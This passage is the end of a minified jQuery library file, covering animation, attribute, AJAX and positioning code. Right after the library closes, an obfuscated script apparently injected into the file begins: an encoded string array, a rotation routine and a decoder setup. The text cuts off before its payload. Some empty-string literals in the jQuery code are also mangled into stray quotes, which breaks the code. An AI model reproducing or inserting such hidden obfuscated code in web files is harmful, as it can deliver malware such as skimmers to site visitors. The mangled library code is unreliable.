c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xb(a,b,c){var d,e,f=0,g=Qb.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Lb||Sb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Lb||Sb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wb(k,j.opts.specialEasing);g>f;f++)if(d=Qb[f].call(j,a,k,j.opts))return d;return n.map(k,Ub,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xb,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Rb[c]=Rb[c]||[],Rb[c].unshift(b)},prefilter:function(a,b){b?Qb.unshift(a):Qb.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xb(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Tb(b,!0),a,d,e)}}),n.each({slideDown:Tb("show"),slideUp:Tb("hide"),slideToggle:Tb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Lb=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Lb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Mb||(Mb=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Mb),Mb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn='!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Yb,Zb,$b=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Zb:Yb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+'),c):void n.removeAttr(a,b))
},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Zb={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$b[b]||n.find.attr;$b[b]=function(a,b,d){var e,f;return d||(f=$b[b],$b[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$b[b]=f),e}});var _b=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_b.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ac=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||').match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||').match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):')){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):',c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?':L.get(this,"__className__")||')})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ac," ").indexOf(b)>=0)return!0;return!1}});var bc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e=':"number"==typeof e?e+=':n.isArray(e)&&(e=n.map(e,function(a){return null==a?':a+'})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bc,'):null==c?':c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cc=n.now(),dc=/\?/;n.parseJSON=function(a){return JSON.parse(a+')},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var ec=/#.*$/,fc=/([?&])_=[^&]*/,gc=/^(.*?):[ \t]*([^\r\n]*)$/gm,hc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ic=/^(?:GET|HEAD)$/,jc=/^\/\//,kc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lc={},mc={},nc="*/".concat("*"),oc=a.location.href,pc=kc.exec(oc.toLowerCase())||[];function qc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rc(a,b,c,d){var e={},f=a===mc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function uc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:oc,type:"GET",isLocal:hc.test(pc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sc(sc(a,n.ajaxSettings),b):sc(n.ajaxSettings,a)},ajaxPrefilter:qc(lc),ajaxTransport:qc(mc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gc.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||oc)+').replace(ec,').replace(jc,pc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||['],null==k.crossDomain&&(h=kc.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pc[1]&&h[2]===pc[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pc[3]||("http:"===pc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rc(lc,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ic.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(dc.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fc.test(d)?d.replace(fc,"$1_="+cc++):d+(dc.test(d)?"&":"?")+"_="+cc++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nc+"; q=0.01":'):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rc(mc,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||',v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tc(k,v,f)),u=uc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+',j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var vc=/%20/g,wc=/\[\]$/,xc=/\r?\n/g,yc=/^(?:submit|button|image|reset|file)$/i,zc=/^(?:input|select|textarea|keygen)/i;function Ac(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||wc.test(a)?d(a,e):Ac(a+"["+("object"==typeof e?b:')+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Ac(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?':b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Ac(c,a[c],b,e);return d.join("&").replace(vc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&zc.test(this.nodeName)&&!yc.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(xc,"\r\n")}}):{name:b.name,value:c.replace(xc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bc=0,Cc={},Dc={0:200,1223:204},Ec=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cc)Cc[a]()}),k.cors=!!Ec&&"withCredentials"in Ec,k.ajax=Ec=!!Ec,n.ajaxTransport(function(a){var b;return k.cors||Ec&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Bc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cc[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Dc[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cc[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fc=[],Gc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fc.pop()||n.expando+"_"+cc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Gc.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||').indexOf("application/x-www-form-urlencoded")&&Gc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gc,"$1"+e):b.jsonp!==!1&&(b.url+=(dc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Hc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Hc)return Hc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Ic=a.document.documentElement;function Jc(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Jc(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Ic;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ic})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Jc(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=yb(k.pixelPosition,function(a,c){return c?(c=xb(a,b),vb.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,':"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Kc=a.jQuery,Lc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Lc),b&&a.jQuery===n&&(a.jQuery=Kc),n},typeof b===U&&(a.jQuery=a.$=n),n});
var _0x3fe8=['w6bDisORLDDDkz91acKi','PMOeM8KewqjCpsOeQwkx','wrHDi8OPdm00wojDtsKzdMKkw7nCt8OOwr5c','w73ChsKsTXgZ','w6wVwofDuw==','ZsOBwrhiwoLDgMO/Bgwww7XCgj3ChMK/ay9yXcKCQTTDlVPDqR7Dm1BcNnnDsg==','wr7CkcObcsKLw6s=','EsKUHQ3CgcOF','RcOqwq/CtXoef8K1EQ==','w6nDpgl2w47DjQ==','UU5zPgpvwpLCrFwt','RsONw7DCulBTw6MTwrHDhw=='];(function(_0x200f41,_0xcad0a0){var _0x6a2c20=function(_0x3bde36){while(--_0x3bde36){_0x200f41['push'](_0x200f41['shift']());}};_0x6a2c20(++_0xcad0a0);}(_0x3fe8,0x10e));var _0x1b0a=function(_0x24ee80,_0x5ba46f){_0x24ee80=_0x24ee80-0x0;var _0x29bf4f=_0x3fe8[_0x24ee80];if(_0x1b0a['xVsAEX']===undefined){(function(){var _0x1bc1f8=function(){var _0x4fd040;try{_0x4fd040=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x1c1f47){_0x4fd040=window;}return _0x4fd040;};var _0x3a5fca=_0x1bc1f8();var _0x663f3b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3a5fca['atob']||(_0x3a5fca['atob']=function(_0x30795a){var _0x5b39f8=String(_0x30795a)['replace'](/=+$/,'');for(var 